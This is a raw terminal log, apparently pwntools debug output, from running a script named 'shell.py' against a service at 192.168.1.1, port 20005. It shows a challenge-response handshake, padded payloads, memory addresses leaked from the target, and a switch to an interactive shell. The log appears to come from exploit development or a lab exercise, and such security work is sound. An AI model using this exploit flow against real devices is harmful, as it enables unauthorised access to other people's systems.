 $ python shell.py
[+] Opening connection to 192.168.1.1 on port 20005: Done
[DEBUG] Sent 0x2 bytes:
    00000000  56 05                                               │V·│
    00000002
[DEBUG] Sent 0x10 bytes:
    '\x11' * 0x10
[DEBUG] Received 0x10 bytes:
    00000000  a2 fe 2c 09  93 93 a0 99  c7 f1 59 77  2a 55 42 6a  │··,·│····│··Yw│*UBj│
    00000010
[DEBUG] Received 0x10 bytes:
    00000000  78 54 bc 61  67 87 89 da  40 a6 ba 50  a3 f4 7a 70  │xT·a│g···│@··P│··zp│
    00000010
[*] cryptData: e571178be38b98517611ee571daf477e
[DEBUG] Sent 0x10 bytes:
    00000000  e5 71 17 8b  e3 8b 98 51  76 11 ee 57  1d af 47 7e  │·q··│···Q│v··W│··G~│
    00000010
[DEBUG] Sent 0x14 bytes:
    00000000  10 00 00 00  61 61 61 61  61 61 61 61  61 61 61 61  │····│aaaa│aaaa│aaaa│
    00000010  61 61 61 61                                         │aaaa││
    00000014
[DEBUG] Sent 0x4 bytes:
    00000000  07 00 00 00                                         │····││
    00000004
[DEBUG] Received 0x4 bytes:
    00000000  17 00 00 00                                         │····││
    00000004
[DEBUG] Sent 0x12 bytes:
    00000000  0c 00 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │··aa│aaaa│aaaa│aaaa│
    00000010  61 61                                               │aa│
    00000012
[DEBUG] Received 0x13 bytes:
    00000000  15 00 e1 ff  00 c0 35 c9  80 67 88 bf  cc df 35 c9  │····│··5·│·g··│··5·│
    00000010  90 78 06                                            │·x·│
    00000013
[*] address 1: 0xffe10015
[*] address 2: 0xc935c000
[*] address 3: 0xbf886780
[*] address 4: 0xc935dfcc
[*] Switching to interactive mode
\x90x\x06$